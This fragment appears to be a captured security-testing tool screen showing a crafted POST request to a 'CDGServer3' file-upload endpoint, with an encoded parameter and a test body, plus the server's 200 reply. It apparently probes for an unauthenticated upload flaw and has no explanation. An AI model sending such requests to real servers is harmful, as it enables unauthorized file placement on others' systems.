 Request
数据包扫描
热加载
构造请求
1 POST /CDGServer3/UploadFileFromClientServiceForClient?
AFMALANMJCEOENIBDJMKFHBANGEPKHNOFJBMIFJPFNKFOKHJNMLCOIDDJGNEIPOLOKGAFAFJHDEJPHEPLFJHDG
PBNELNFIICGFNGEOEFBKCDDCGJEPIKFHJFAOOHJEPNNCLFHDAFDNCGBAEELJFFHABJPDPIEEMIBOECDMDLEPBJ
GBGCGLEMBDFAGOGM HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: */*
5 Content-Length auto : 1
6
7 Test
Responses
https
0bytes / 299ms
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=1F531BC0762FA4A26595D7686E6321B0; Path=/
CDGServer3; Secure; HttpOnly
3 Date: Wed, 07 Sep 2022 01:42:30 GMT
4
5
远端地址:127.0.0.1:1080; 代理:
socks5://127.0.0.1:1080; 响应
时间:299ms; 总耗时:1183ms;
URL:h